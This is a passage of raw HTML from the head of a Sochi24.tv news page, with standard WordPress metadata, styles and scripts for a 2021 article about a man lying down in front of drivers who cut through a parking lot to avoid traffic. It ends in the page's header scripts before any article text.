

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sochi24.tv/narodnyj-gnev-v-sochi-muzhchina-leg-pod-kolesa-lihacham-obezzhajushhim-probku-cherez-parkovku-video-sochi24-tv-vse-novosti-goroda/
body_size: 104762
content:
<!doctype html ><html lang="ru-RU" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8" /><title>Народный гнев: В Сочи мужчина лег под колеса лихачам, объезжающим пробку через парковку (Видео) | Sochi24.tv - все новости города - Городской портал Сочи | Sochi24.tv - Все новости города</title><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://sochi24.tv/xmlrpc.php" /><link rel="icon" type="image/png" href="https://sochi24.tv/wp-content/uploads/2025/02/favicon-16x16-1.png"><meta name="description" content="Пробки продолжают доводить автомобилистов Сочи до белого каления. Самые «умные», чтобы срезать очередь, объезжают затор через карманы для автобусов, заправки"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://sochi24.tv/narodnyj-gnev-v-sochi-muzhchina-leg-pod-kolesa-lihacham-obezzhajushhim-probku-cherez-parkovku-video-sochi24-tv-vse-novosti-goroda/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Народный гнев: В Сочи мужчина лег под колеса лихачам, объезжающим пробку через парковку (Видео) | Sochi24.tv - все новости города - Городской портал Сочи | Sochi24.tv - Все новости города" /><meta property="og:description" content="Пробки продолжают доводить автомобилистов Сочи до белого каления. Самые «умные», чтобы срезать очередь, объезжают затор через карманы для автобусов, заправки" /><meta property="og:url" content="https://sochi24.tv/narodnyj-gnev-v-sochi-muzhchina-leg-pod-kolesa-lihacham-obezzhajushhim-probku-cherez-parkovku-video-sochi24-tv-vse-novosti-goroda/" /><meta property="og:site_name" content="Городской портал Сочи | Sochi24.tv - Все новости города" /><meta property="article:section" content="Uncategorized" /><meta property="article:published_time" content="2021-03-21T12:04:32+03:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Народный гнев: В Сочи мужчина лег под колеса лихачам, объезжающим пробку через парковку (Видео) | Sochi24.tv - все новости города - Городской портал Сочи | Sochi24.tv - Все новости города" /><meta name="twitter:description" content="Пробки продолжают доводить автомобилистов Сочи до белого каления. Самые «умные», чтобы срезать очередь, объезжают затор через карманы для автобусов, заправки" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://sochi24.tv/#organization","name":"\u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430"},{"@type":"WebSite","@id":"https://sochi24.tv/#website","url":"https://sochi24.tv","name":"\u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430","publisher":{"@id":"https://sochi24.tv/#organization"},"inLanguage":"ru-RU"},{"@type":"BreadcrumbList","@id":"https://sochi24.tv/narodnyj-gnev-v-sochi-muzhchina-leg-pod-kolesa-lihacham-obezzhajushhim-probku-cherez-parkovku-video-sochi24-tv-vse-novosti-goroda/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://sochi24.tv","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","position":"2","item":{"@id":"https://sochi24.tv/narodnyj-gnev-v-sochi-muzhchina-leg-pod-kolesa-lihacham-obezzhajushhim-probku-cherez-parkovku-video-sochi24-tv-vse-novosti-goroda/","name":"\u041d\u0430\u0440\u043e\u0434\u043d\u044b\u0439 \u0433\u043d\u0435\u0432: \u0412 \u0421\u043e\u0447\u0438 \u043c\u0443\u0436\u0447\u0438\u043d\u0430 \u043b\u0435\u0433 \u043f\u043e\u0434 \u043a\u043e\u043b\u0435\u0441\u0430 \u043b\u0438\u0445\u0430\u0447\u0430\u043c, \u043e\u0431\u044a\u0435\u0437\u0436\u0430\u044e\u0449\u0438\u043c \u043f\u0440\u043e\u0431\u043a\u0443 \u0447\u0435\u0440\u0435\u0437 \u043f\u0430\u0440\u043a\u043e\u0432\u043a\u0443 (\u0412\u0438\u0434\u0435\u043e) | Sochi24.tv &#8212; \u0432\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430"}}]},{"@type":"WebPage","@id":"https://sochi24.tv/narodnyj-gnev-v-sochi-muzhchina-leg-pod-kolesa-lihacham-obezzhajushhim-probku-cherez-parkovku-video-sochi24-tv-vse-novosti-goroda/#webpage","url":"https://sochi24.tv/narodnyj-gnev-v-sochi-muzhchina-leg-pod-kolesa-lihacham-obezzhajushhim-probku-cherez-parkovku-video-sochi24-tv-vse-novosti-goroda/","name":"\u041d\u0430\u0440\u043e\u0434\u043d\u044b\u0439 \u0433\u043d\u0435\u0432: \u0412 \u0421\u043e\u0447\u0438 \u043c\u0443\u0436\u0447\u0438\u043d\u0430 \u043b\u0435\u0433 \u043f\u043e\u0434 \u043a\u043e\u043b\u0435\u0441\u0430 \u043b\u0438\u0445\u0430\u0447\u0430\u043c, \u043e\u0431\u044a\u0435\u0437\u0436\u0430\u044e\u0449\u0438\u043c \u043f\u0440\u043e\u0431\u043a\u0443 \u0447\u0435\u0440\u0435\u0437 \u043f\u0430\u0440\u043a\u043e\u0432\u043a\u0443 (\u0412\u0438\u0434\u0435\u043e) | Sochi24.tv - \u0432\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430 - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430","datePublished":"2021-03-21T12:04:32+03:00","dateModified":"2021-03-21T12:04:32+03:00","isPartOf":{"@id":"https://sochi24.tv/#website"},"inLanguage":"ru-RU","breadcrumb":{"@id":"https://sochi24.tv/narodnyj-gnev-v-sochi-muzhchina-leg-pod-kolesa-lihacham-obezzhajushhim-probku-cherez-parkovku-video-sochi24-tv-vse-novosti-goroda/#breadcrumb"}},{"@type":"Person","@id":"https://sochi24.tv/author/t06_admin/","name":"admin","url":"https://sochi24.tv/author/t06_admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/f929f5018c9a157b74bf4cc8dd820a21?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/f929f5018c9a157b74bf4cc8dd820a21?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"ru-RU"},"worksFor":{"@id":"https://sochi24.tv/#organization"}},{"@type":"BlogPosting","headline":"\u041d\u0430\u0440\u043e\u0434\u043d\u044b\u0439 \u0433\u043d\u0435\u0432: \u0412 \u0421\u043e\u0447\u0438 \u043c\u0443\u0436\u0447\u0438\u043d\u0430 \u043b\u0435\u0433 \u043f\u043e\u0434 \u043a\u043e\u043b\u0435\u0441\u0430 \u043b\u0438\u0445\u0430\u0447\u0430\u043c, \u043e\u0431\u044a\u0435\u0437\u0436\u0430\u044e\u0449\u0438\u043c \u043f\u0440\u043e\u0431\u043a\u0443 \u0447\u0435\u0440\u0435\u0437 \u043f\u0430\u0440\u043a\u043e\u0432\u043a\u0443 (\u0412\u0438\u0434\u0435\u043e) | Sochi24.tv","datePublished":"2021-03-21T12:04:32+03:00","dateModified":"2021-03-21T12:04:32+03:00","author":{"@id":"https://sochi24.tv/author/t06_admin/","name":"admin"},"publisher":{"@id":"https://sochi24.tv/#organization"},"description":"\u041f\u0440\u043e\u0431\u043a\u0438 \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u044e\u0442 \u0434\u043e\u0432\u043e\u0434\u0438\u0442\u044c \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u0438\u0441\u0442\u043e\u0432 \u0421\u043e\u0447\u0438 \u0434\u043e \u0431\u0435\u043b\u043e\u0433\u043e \u043a\u0430\u043b\u0435\u043d\u0438\u044f. \u0421\u0430\u043c\u044b\u0435 \u00ab\u0443\u043c\u043d\u044b\u0435\u00bb, \u0447\u0442\u043e\u0431\u044b \u0441\u0440\u0435\u0437\u0430\u0442\u044c \u043e\u0447\u0435\u0440\u0435\u0434\u044c, \u043e\u0431\u044a\u0435\u0437\u0436\u0430\u044e\u0442 \u0437\u0430\u0442\u043e\u0440 \u0447\u0435\u0440\u0435\u0437 \u043a\u0430\u0440\u043c\u0430\u043d\u044b \u0434\u043b\u044f \u0430\u0432\u0442\u043e\u0431\u0443\u0441\u043e\u0432, \u0437\u0430\u043f\u0440\u0430\u0432\u043a\u0438","name":"\u041d\u0430\u0440\u043e\u0434\u043d\u044b\u0439 \u0433\u043d\u0435\u0432: \u0412 \u0421\u043e\u0447\u0438 \u043c\u0443\u0436\u0447\u0438\u043d\u0430 \u043b\u0435\u0433 \u043f\u043e\u0434 \u043a\u043e\u043b\u0435\u0441\u0430 \u043b\u0438\u0445\u0430\u0447\u0430\u043c, \u043e\u0431\u044a\u0435\u0437\u0436\u0430\u044e\u0449\u0438\u043c \u043f\u0440\u043e\u0431\u043a\u0443 \u0447\u0435\u0440\u0435\u0437 \u043f\u0430\u0440\u043a\u043e\u0432\u043a\u0443 (\u0412\u0438\u0434\u0435\u043e) | Sochi24.tv","@id":"https://sochi24.tv/narodnyj-gnev-v-sochi-muzhchina-leg-pod-kolesa-lihacham-obezzhajushhim-probku-cherez-parkovku-video-sochi24-tv-vse-novosti-goroda/#richSnippet","isPartOf":{"@id":"https://sochi24.tv/narodnyj-gnev-v-sochi-muzhchina-leg-pod-kolesa-lihacham-obezzhajushhim-probku-cherez-parkovku-video-sochi24-tv-vse-novosti-goroda/#webpage"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://sochi24.tv/narodnyj-gnev-v-sochi-muzhchina-leg-pod-kolesa-lihacham-obezzhajushhim-probku-cherez-parkovku-video-sochi24-tv-vse-novosti-goroda/#webpage"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента" href="https://sochi24.tv/feed/" /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента комментариев" href="https://sochi24.tv/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента комментариев к &laquo;Народный гнев: В Сочи мужчина лег под колеса лихачам, объезжающим пробку через парковку (Видео) | Sochi24.tv &#8212; все новости города&raquo;" href="https://sochi24.tv/narodnyj-gnev-v-sochi-muzhchina-leg-pod-kolesa-lihacham-obezzhajushhim-probku-cherez-parkovku-video-sochi24-tv-vse-novosti-goroda/feed/" /> <script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sochi24.tv\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}</style><link rel='stylesheet' id='wp-block-library-css' href='https://sochi24.tv/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' /><style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}</style><style id='rank-math-toc-block-style-inline-css' type='text/css'>.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item,".") ". ";counter-increment:item}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='contact-form-7-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_3fd2afa98866679439097f4ab102fe0a.css?ver=5.9.7' type='text/css' media='all' /><link rel='stylesheet' id='cookie-notice-front-css' href='https://sochi24.tv/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' type='text/css' media='all' /><link rel='stylesheet' id='td-plugin-newsletter-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_61787c91ab137644dc106b708b6fe507.css?ver=12.6.6' type='text/css' media='all' /><link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_e303d996d8949ea6a756ca4549b43392.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C300%2C500%7CPoppins%3A400%2C700%2C500%2C600%2C800&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' /><link rel='stylesheet' id='tds-front-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_a7fab383fcd92e6cc0d59af95f1b6710.css?ver=1.6,1' type='text/css' media='all' /><link rel='stylesheet' id='font_awesome-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_7b890f66b0855446e94014b97cd17ca5.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='td-theme-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_f2c762f55d67c86ae01faf52a27392da.css?ver=12.6.6' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_ea6be2b4659f73f9dcce35b5bfda6588.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_1e516bf1cc849f6c518ee88b0f482837.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' /> <script type="text/javascript" id="cookie-notice-front-js-before">var cnArgs={"ajaxUrl":"https:\/\/sochi24.tv\/wp-admin\/admin-ajax.php","nonce":"cdd514a75b","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5" id="cookie-notice-front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://sochi24.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sochi24.tv/wp-json/wp/v2/posts/5249" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sochi24.tv/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.6.4" /><link rel='shortlink' href='https://sochi24.tv/?p=5249' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sochi24.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsochi24.tv%2Fnarodnyj-gnev-v-sochi-muzhchina-leg-pod-kolesa-lihacham-obezzhajushhim-probku-cherez-parkovku-video-sochi24-tv-vse-novosti-goroda%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sochi24.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsochi24.tv%2Fnarodnyj-gnev-v-sochi-muzhchina-leg-pod-kolesa-lihacham-obezzhajushhim-probku-cherez-parkovku-video-sochi24-tv-vse-novosti-goroda%2F&#038;format=xml" /> <script>window.tdb_global_vars={"wpRestUrl":"https:\/\/sochi24.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};</script> <style id="tdb-global-colors">:root{--accent-color-1:#e52e2e;--accent-color-2:#ff4a4a;--base-color-1:#131f49;--light-color-1:#ededed;--light-border:#ededed;--base-gray:#717176;--light-gray:#f1f4f7;--light-red:#fcf7f5;--dark-border:#b1b4bc}</style><style id="tdb-global-fonts">:root{--global-font-1:Poppins;--global-font-2:Roboto Condensed;--global-font-3:PT Serif}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important}</style> <script type="text/javascript" id="td-generated-header-js">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}
